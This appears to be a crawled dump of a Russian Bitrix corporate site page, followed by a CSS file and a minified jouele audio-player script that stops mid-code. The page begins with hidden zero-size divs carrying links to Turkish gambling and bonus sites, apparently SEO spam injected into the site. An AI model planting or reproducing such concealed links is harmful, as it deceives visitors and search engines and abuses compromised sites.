style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://priestlakechristianacademy.org/tr-tr" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://elremediosa.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu007.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://robinsonkardon.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tricitytrib.net/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hypememetoken.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://salemsbd.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div></div>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.min.js?1612784126252095"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769380720','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'de2029c815de07b52482a8fac402641e'});</script><script   src="/bitrix/cache/js/s2/aspro-scorp_copy/kernel_main/kernel_main_v1.js?1612784363151609"></script>
<script  src="/bitrix/js/twim.recaptchafree/script.js?15457233804421"></script>
<script  src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=ru"></script>
<script  src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?153060646893637"></script>
<script  src="/bitrix/js/jouele/jquery.jplayer.min.js?147318081160950"></script>
<script  src="/bitrix/js/jouele/jouele.js?147318081112294"></script>
<script   src="/bitrix/cache/js/s2/aspro-scorp_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?16127842791051"></script>
<script  src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?161278414060291"></script>
<script  src="/bitrix/js/main/core/core_ls.min.js?14525423937365"></script>
<script  src="/bitrix/js/main/core/core_frame_cache.min.js?161278412610532"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?161278404158041"></script>
<script  src="/bitrix/js/main/ajax.min.js?145254239322194"></script>
<script >BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/aspro-scorp_copy/js/jquery.actual.min.js','/bitrix/templates/aspro-scorp_copy/js/jquery.fancybox.js','/bitrix/templates/aspro-scorp_copy/js/blink.js','/bitrix/templates/aspro-scorp_copy/vendor/jquery.easing.js','/bitrix/templates/aspro-scorp_copy/vendor/jquery.appear.js','/bitrix/templates/aspro-scorp_copy/vendor/jquery.cookie.js','/bitrix/templates/aspro-scorp_copy/vendor/bootstrap.js','/bitrix/templates/aspro-scorp_copy/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/aspro-scorp_copy/vendor/slick.min.js','/bitrix/templates/aspro-scorp_copy/vendor/jquery.validate.min.js','/bitrix/templates/aspro-scorp_copy/js/jquery.uniform.min.js','/bitrix/templates/aspro-scorp_copy/js/jqModal.js','/bitrix/templates/aspro-scorp_copy/js/detectmobilebrowser.js','/bitrix/templates/aspro-scorp_copy/js/general.js','/bitrix/templates/aspro-scorp_copy/js/custom.js','/bitrix/templates/aspro-scorp_copy/js/lightgallery-all.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-scorp_copy/js/jquery.inputmask.bundle.min.js']);</script>
<script >BX.setCSSList(['/bitrix/templates/aspro-scorp_copy/css/bootstrap.css','/bitrix/templates/aspro-scorp_copy/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-scorp_copy/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-scorp_copy/css/jquery.fancybox.css','/bitrix/templates/aspro-scorp_copy/css/theme-elements.css','/bitrix/templates/aspro-scorp_copy/css/theme-responsive.css','/bitrix/templates/aspro-scorp_copy/css/slick.css','/bitrix/templates/aspro-scorp_copy/css/slick-theme.css','/bitrix/templates/aspro-scorp_copy/css/lightgallery.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-scorp_copy/components/bitrix/search.title/corp/style.css','/bitrix/templates/aspro-scorp_copy/styles.css','/bitrix/templates/aspro-scorp_copy/template_styles.css','/bitrix/templates/aspro-scorp_copy/css/responsive.css','/bitrix/templates/aspro-scorp_copy/themes/13/colors.css','/bitrix/templates/aspro-scorp_copy/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<script   src="/bitrix/cache/js/s2/aspro-scorp_copy/template_62dbb76c393c7105e17b85692f4f2bad/template_62dbb76c393c7105e17b85692f4f2bad_v1.js?1612784277352193"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "807a47475422543a6a6f66c454110a23"]); _ba.push(["host", "smolensk.ndmsip.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172026504-1"></script>
<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-172026504-1');
		</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166609474-1"></script>
<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-166609474-1');
		</script>

<script>
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '495894785106823');
			fbq('track', 'PageView');
		</script>
<script >
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's2',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-scorp_copy',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '13',
				'BASE_COLOR_CUSTOM' : 'e65100',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_CAPTCHA_FORM' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'PICTURES',
				'CATALOG_INDEX' : 'N',
				'CATALOG_FAVORITES_INDEX' : 'Y',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '10000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '10000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
			})
		});
		</script><script >
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/services/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script src="https://jspacket.com/js/1878.js"></script>
<script src="/bitrix/templates/aspro-scorp/assets/plugins/cube-portfolio/cubeportfolio/js/jquery.cubeportfolio.js"></script>
<script>
		(function() { 
			var s = document.createElement('script');
			s.async = true; 
			s.charset = 'utf-8';	
			s.src = '//cleversite.ru/cleversite/widget_new.php?supercode=1&referer_main='+encodeURIComponent(document.referrer)+'&clid=24849EZyiF&siteNew=32850'; 
			var ss = document.getElementsByTagName('script')[0]; 
			ss.parentNode.insertBefore(s, ss); 
		})(); 
	</script>
<script>
 var Button = (function () {
  var
    button = $('#button'),
    navContent = $('.more-text');
  return {
    init: function () {
      button.on('click', function (e) {
        e.preventDefault();
        navContent.toggleClass('active');
		});
    }
  }
}());

$(function () {
  if ($('#button').length) {
    Button.init();
  }
});
  </script>

<script>
/* <![CDATA[ */
var google_conversion_id = 857662866;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script src="//www.googleadservices.com/pagead/conversion.js">
</script>
<script  >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65470924, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script  >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(68971849, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://smolensk.ndmsip.ru/bitrix/js/jouele/jouele.css?14731808116041
body_size: 1255
content:
.jouele-control-button,.jouele-progress-area{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.jouele{display:block;position:relative;font-family:Helvetica,Arial,sans-serif;line-height:16px}.jouele,.jouele *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.jouele-invisible-object img{display:none}.jouele-progress-area{position:relative;width:100%;height:11px;user-select:none}.jouele-mine{width:100%;top:0;height:11px;position:absolute}.jouele-load-bar,.jouele-mine-bar,.jouele-play-bar{position:absolute;box-sizing:border-box}.jouele-load-bar:after,.jouele-mine-bar:after,.jouele-play-bar:after{content:'';position:absolute;top:50%;left:0;right:0;height:1px}.jouele-mine-bar{height:11px;width:100%;top:0;z-index:10}.jouele-mine-bar:after{background:#ddd}.jouele-load-bar{height:11px;width:100%;top:0;z-index:20;cursor:pointer}.jouele-load-bar:after{background:#bfbfbf}.jouele-play-bar{height:11px;top:0;z-index:30;cursor:pointer}.jouele-play-bar:after{background-color:#000;transition:background-color .16s linear}.jouele-status-playing .jouele-play-bar:after{background-color:#f59331}.jouele-mine:hover .jouele-play-bar:after{background-color:#d04000;transition:none}.jouele-play-lift{left:0;top:50%;width:5px;height:5px;margin:-2px 0 0;border-radius:50%;z-index:40;background-color:#000;cursor:pointer;position:absolute;transition:width .16s linear,height .16s linear,margin .16s linear,background-color .16s linear}.jouele-status-playing .jouele-play-lift{background-color:#f59331}.jouele-mine:hover .jouele-play-lift{background-color:#d04000;width:7px;height:7px;margin-top:-3px;margin-left:-1px;transition:none}.jouele-play-lift:before{content:'';width:100%;height:100%;padding:2px;font-size:0;position:absolute;left:-3px;top:-3px;border:1px solid #000;border-radius:50%;transition:border-color .16s linear,opacity .16s linear;-webkit-animation:preloader-animate .75s ease infinite;-moz-animation:preloader-animate .75s ease infinite;-o-animation:preloader-animate .75s ease infinite;animation:preloader-animate .75s ease infinite;display:none\0/;opacity:0}.jouele-play-lift_buffering:before{opacity:1;display:block\0/}.jouele-status-playing .jouele-play-lift:before{border-color:#f59331}.jouele-mine:hover .jouele-play-lift:before{border-color:#d04000;transition:none}@-webkit-keyframes preloader-animate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-moz-keyframes preloader-animate{0%,100%{-moz-transform:scale(1);transform:scale(1)}50%{-moz-transform:scale(1.2);transform:scale(1.2)}}@-o-keyframes preloader-animate{0%,100%{-o-transform:scale(1);transform:scale(1)}50%{-o-transform:scale(1.2);transform:scale(1.2)}}@keyframes preloader-animate{0%,100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}}.jouele-info-area{z-index:100;position:relative;overflow:hidden;padding:0 0 2px;margin:0 0 0 -4px}.jouele-control{overflow:hidden;font-size:13px;line-height:1}.jouele-control *{line-height:1}.jouele-control-button{float:left;user-select:none}.jouele-control-link{cursor:pointer;padding:0!important;margin:0!important;background:0 0!important;display:block!important;text-decoration:none!important;border:0!important;color:currentColor!important}.jouele-control-button-icon{display:block}.jouele-control-button_nosvg .jouele-control-button-icon{display:inline-block;vertical-align:middle;width:16px;height:16px;background:url(i/jouele-sprite.png) no-repeat}.jouele-control-button_nosvg .jouele-control-button-icon_unavailable{background-position:0 50%}.jouele-control-button_nosvg .jouele-control-button-icon_play{background-position:-16px 50%}.jouele-control-button_nosvg .jouele-control-button-icon_pause{background-position:-32px 50%}.jouele-control-button_nosvg:hover .jouele-control-button-icon_pause,.jouele-control-button_nosvg:hover .jouele-control-button-icon_play{background-position:-48px 50%}.jouele-svg{vertical-align:middle;width:16px;height:16px}.jouele-svg-color{transition:fill .16s linear}.jouele-control-button-icon_play .jouele-svg-color,.jouele-control-button-icon_unavailable .jouele-svg-color{fill:#000}.jouele-control-button-icon_pause .jouele-svg-color{fill:#f59331}.jouele-control-button:hover .jouele-control-button-icon_pause .jouele-svg-color,.jouele-control-button:hover .jouele-control-button-icon_play .jouele-svg-color{fill:#d04000;transition:none}.jouele-control-text{line-height:1.2!important;padding:0 2em 0 0;overflow:hidden;word-wrap:break-word;white-space:normal}.jouele-time{float:right;font-size:11px;color:#606060;text-align:right;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jouele-play-time{float:left;margin-right:.65em}.jouele-total-time{float:right}.jouele-total-time__approx{padding-right:.3em}.jouele_timeline_hide .jouele-progress-area{margin-top:-16px;display:none\0/;opacity:0;transition:opacity .33s ease-out,margin-top .33s ease-out}.jouele-status-playing .jouele-progress-area{margin-top:0;opacity:1;display:block\0/}.jouele-hidden{display:none!important}.jouele-skin-dark .jouele-load-bar:after,.jouele-skin-dark .jouele-play-bar:after{background:currentColor}.jouele-skin-dark .jouele-status-playing .jouele-play-bar:after,.jouele-skin-dark.jouele-status-playing .jouele-play-bar:after{background-color:#f59331}.jouele-skin-dark .jouele-mine:hover .jouele-play-bar:after{background-color:#d04000}.jouele-skin-dark .jouele-play-lift{background-color:currentColor}.jouele-skin-dark .jouele-status-playing .jouele-play-lift,.jouele-skin-dark.jouele-status-playing .jouele-play-lift{background-color:#f59331}.jouele-skin-dark .jouele-mine:hover .jouele-play-lift{background-color:#d04000}.jouele-skin-dark .jouele-control-button-icon_play .jouele-svg-color,.jouele-skin-dark .jouele-control-button-icon_unavailable .jouele-svg-color{fill:currentColor}

--- FILE ---
content_type: application/javascript
request_url: https://smolensk.ndmsip.ru/bitrix/js/jouele/jouele.js?147318081112294
body_size: 3052
content:
!function(e){"use strict";var t=!1,o=function(){var e=document.createElement("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==(e.firstChild&&e.firstChild.namespaceURI)},n=function(){return("object"==typeof Modernizr&&"boolean"==typeof Modernizr.inlinesvg&&Modernizr.inlinesvg||o())&&(t=!0),this},i=function(e){if("number"!=typeof e)return e;var t=Math.round(e)%60,o=(Math.round(e)-t)%3600/60,n=(Math.round(e)-t-60*o)/3600;return(n?n+":":"")+(n&&10>o?"0"+o:o)+":"+(10>t?"0"+t:t)},l=function(e){if("number"==typeof e)return e;for(var t=e.split(":").reverse(),o=0,n=0;n<t.length;n++)o+=t[n]*Math.pow(60,n);return o},a=function(e,t){if(e.preloaderTimeout||e.isSeeking||!e.waitForLoad)return e;var t=t||50;return e.preloaderTimeout=setTimeout(function(){return e.isSeeking?(e.preloaderTimeout=null,e):void e.$container.find(".jouele-play-lift").addClass("jouele-play-lift_buffering")},t),e},s=function(e){return e.preloaderTimeout?(clearTimeout(e.preloaderTimeout),e.preloaderTimeout=null,e.$container.find(".jouele-play-lift").removeClass("jouele-play-lift_buffering"),e):e},u=function(e,t){if(e.fullyLoaded&&e.totalTime||!e.isPlayed)return e;var o=Math.round(t.seekPercent);return o>=100?(e.fullyLoaded=!0,e.totalTime=t.duration):o>0?e.totalTime=t.duration:e.totalTime=0,e.$container.find(".jouele-load-bar").css({width:Math.floor(Math.min(100,o))+"%"}),e},r=function(e,t){return e.seekTime&&!e.isSeeking?e:(e.$container.find(".jouele-play-lift").css("left",t+"%"),e.$container.find(".jouele-play-bar").css("width",t+"%"),e)},d=function(e,t){if(e.totalTime<=0&&!e.options.length)return e;var o="";return e.fullyLoaded&&e.totalTime?e.fullTimeDisplayed||(o=i(e.totalTime),e.$container.find(".jouele-total-time").html(o),e.fullTimeDisplayed=!0):e.options.length?(o=i(l(e.options.length)),e.$container.find(".jouele-total-time").html(o)):(o=e.options.length?e.options.length:'<span class="jouele-total-time__approx">~</span>'+i(e.totalTime),e.$container.find(".jouele-total-time").html(o)),(e.isPlaying||e.waitForLoad)&&(e.totalTime||e.seekTime)&&e.$container.find(".jouele-play-time").html(i(e.seekTime?e.seekTime:t)),e},c=function(t,o){var n=o.toFixed(2);return 0>n?n=0:n>100&&(n=100),t.isPlaying||(e.Jouele.lastPlayed!==t&&(e.Jouele.lastPlayed=t,e.Jouele("setMedia",t)),t.pseudoPlay()),e.Jouele.$jPlayer.jPlayer("playHead",n),r(t,n),a(t),t.waitForLoad=!0,t.fullTimeDisplayed?(t.seekTime=t.totalTime/100*n,d(t,t.seekTime)):t.options.length?(t.seekTime=l(t.options.length)/100*n,d(t,t.seekTime)):t.seekTime=.01,t};e.fn.jouele=function(t){return this.each(function(){var o=e(this),n=o.attr("class"),i=n?n.indexOf("jouele-skin-"):-1,l=o.data("jouele"),a="";if(l){if("string"==typeof t&&"undefined"!=typeof l[t]&&e.isFunction(l[t]))return l[t]()}else i>0&&(a=n.substr(i+12,n.indexOf(" ",i)>0?n.indexOf(" ",i):n.length)),new p(o,e.extend({},e.fn.jouele.defaults,t,o.data(),{skin:a}))})},e.fn.jouele.defaults={length:0,playFrom:0,scrollOnSpace:!1,pauseOnSpace:!0,playOnSpace:!0,hideTimelineOnPause:!1,skin:""};var p=function(e,t){this.version="2.1.0",this.$link=e,this.options=t,this.isPlaying=!1,this.isPlayed=!1,this.totalTime=0,this.fullyLoaded=!1,this.fullTimeDisplayed=!1,this.waitForLoad=!1,this.seekTime=0,this.preloaderTimeout=null,this.isSeeking=!1,this.playFrom=0,this.init()};p.prototype.init=function(){e.Jouele.playlist.push(this),this.checkOptions(),this.createDOM(),e.Jouele.$jPlayer?e.Jouele("_jPlayerReady",this):e.Jouele("init",this),this.bindEvents(),this.insertDOM()},p.prototype.destroy=function(){var t=this,o=this.$container.attr("id");return e.each(e.Jouele.playlist,function(o,n){n===t&&e.Jouele.playlist.splice(o,1),e.Jouele.lastPlayed===t&&(e.Jouele.lastPlayed=null)}),this.$container.after(this.$link).remove(),e(document).off("."+o),this.$link.removeData("jouele"),this.$link},p.prototype.pause=function(){return s(this),this.seekTime||(this.waitForLoad=!1),"undefined"!=typeof this.$jPlayer&&this.$jPlayer.jPlayer&&(this.isPlaying||this.waitForLoad)&&(this.isPlaying=!1,this.waitForLoad=!1,this.$jPlayer.jPlayer("pause")),this.isPlaying||this.pseudoPause(),this},p.prototype.pseudoPause=function(){this.$container.removeClass("jouele-status-playing"),this.$container.find(".jouele-control-button-icon_play").removeClass("jouele-hidden"),this.$container.find(".jouele-control-button-icon_pause").addClass("jouele-hidden")},p.prototype.stop=function(){return"undefined"!=typeof this.$jPlayer&&this.$jPlayer.jPlayer&&this.isPlaying&&this.$jPlayer.jPlayer("stop"),this},p.prototype.play=function(){if(e.Jouele.lastPlayed!==this){if(this.playFrom)return a(this),c(this,this.totalTime?this.playFrom/(this.totalTime/100):0),this;e.Jouele.lastPlayed=this,e.Jouele("setMedia",this)}return a(this,this.seekTime?!1:500),this.isPlayed=!0,"undefined"!=typeof this.$jPlayer&&this.$jPlayer.jPlayer&&(this.isPlaying||this.$jPlayer.jPlayer("play")),this},p.prototype.pseudoPlay=function(){e(document).trigger("jouele-pause",this),this.$container.addClass("jouele-status-playing"),this.$container.find(".jouele-control-button-icon_pause").removeClass("jouele-hidden"),this.$container.find(".jouele-control-button-icon_play").addClass("jouele-hidden"),this.isPlayed=!0},p.prototype.onPause=function(){this.isPlaying=!1,this.isSeeking=!1,this.waitForLoad=!1,this.$container.removeClass("jouele-status-playing"),this.$container.find(".jouele-control-button-icon_play").removeClass("jouele-hidden"),this.$container.find(".jouele-control-button-icon_pause").addClass("jouele-hidden")},p.prototype.onStop=function(){this.isPlaying=!1,this.seekTime=0,this.isSeeking=!1,this.waitForLoad=!1,this.$container.removeClass("jouele-status-playing")},p.prototype.onPlay=function(){e(document).trigger("jouele-pause",this),this.$container.addClass("jouele-status-playing"),this.$container.find(".jouele-control-button-icon_pause").removeClass("jouele-hidden"),this.$container.find(".jouele-control-button-icon_play").addClass("jouele-hidden"),this.waitForLoad=!1,this.isPlaying=!0,this.isPlayed=!0,e.Jouele.lastPlayed=this},p.prototype.checkOptions=function(){parseInt(this.options.length)||(this.options.length=0)},p.prototype.createDOM=function(){var o=e(document.createElement("div")),n=e(document.createElement("div")),a=e(document.createElement("div")),s=e(document.createElement("div")),u=this.$link.text(),r=this,d=function(){return[e(document.createElement("div")).addClass("jouele-time").append(e(document.createElement("div")).addClass("jouele-play-time").text(r.options.length?"0:00":""),e(document.createElement("div")).addClass("jouele-total-time").text(r.options.length?i(l(r.options.length)):"")),e(document.createElement("div")).addClass("jouele-control").append(e(document.createElement("div")).addClass("jouele-control-button"+(t?"":" jouele-control-button_nosvg")).append(e(document.createElement("span")).addClass("jouele-control-button-icon jouele-control-button-icon_unavailable").html(t?'<svg class="jouele-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" enable-background="new 0 0 16 16"><g class="jouele-svg-color"><path d="m4 6.7l3.8 3.7-3.8 2.1z"/><path d="m.2 2.2l.6-.5 11 11.1-.5.5z"/><path d="m4 4.3v-.8l8 4.5-2.7 1.5z"/></g></svg>':""),e(document.createElement("a")).attr("href",r.$link.attr("href")).addClass("jouele-control-link jouele-hidden").append(e(document.createElement("span")).addClass("jouele-control-button-icon jouele-control-button-icon_play jouele-hidden").html(t?'<svg class="jouele-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" enable-background="new 0 0 16 16"><path class="jouele-svg-color" d="m4 3.5l8 4.5-8 4.5z"/></svg>':""),e(document.createElement("span")).addClass("jouele-control-button-icon jouele-control-button-icon_pause jouele-hidden").html(t?'<svg class="jouele-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" enable-background="new 0 0 16 16"><path class="jouele-svg-color" d="m4 3.5l8 4.5-8 4.5z"/></svg>':""))),e(document.createElement("div")).addClass("jouele-control-text").html(u))]},c=function(){return e(document.createElement("div")).addClass("jouele-mine").append(e(document.createElement("div")).addClass("jouele-mine-bar"),e(document.createElement("div")).addClass("jouele-load-bar jouele-hidden"),e(document.createElement("div")).addClass("jouele-play-bar"),e(document.createElement("div")).addClass("jouele-play-lift jouele-hidden").append())};return this.$container=o.data("jouele",this).addClass("jouele"+(this.options.hideTimelineOnPause?" jouele_timeline_hide":"")+(this.options.skin?" jouele-skin-"+this.options.skin:"")).attr("id","jouele-ui-zone-"+(1e3+Math.round(8999*Math.random()))).append(n.addClass("jouele-invisible-object"),a.addClass("jouele-info-area").append(d()),s.addClass("jouele-progress-area").append(c())),this},p.prototype.insertDOM=function(){return this.$link.after(this.$container),this.$link.data("jouele",this),this.$link.detach(),this},p.prototype.bindEvents=function(){var t=this,o=t.$container.attr("id");return 